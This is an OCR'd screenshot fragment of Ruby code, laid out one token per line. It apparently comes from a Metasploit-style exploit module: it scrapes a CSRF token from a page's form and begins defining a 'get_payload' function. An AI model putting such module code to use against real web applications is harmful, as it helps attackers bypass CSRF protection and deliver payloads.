
}
}
)
	  html 
=
 res
.
get_html_document

	  input_field 
=
html
.
at
(
'//form'
)
.
xpath
(
'//input'
)
[
-
1
]
	  token 
=
 input_field
.
to_s
.
split
(
' 
'
)
[
2
]
	  token 
=
token
.
gsub
(
'name="'
,
''
)
.
gsub
(
'"'
,
''
)
if
 token then

		  vprint_status
(
'CSRF Token: '
+
 token
)
return
 token

	  end

	  print_error
(
'Cannot get the CSRF 
Token ..'
)
  end

def
get_payload
(
function
,
 payload
)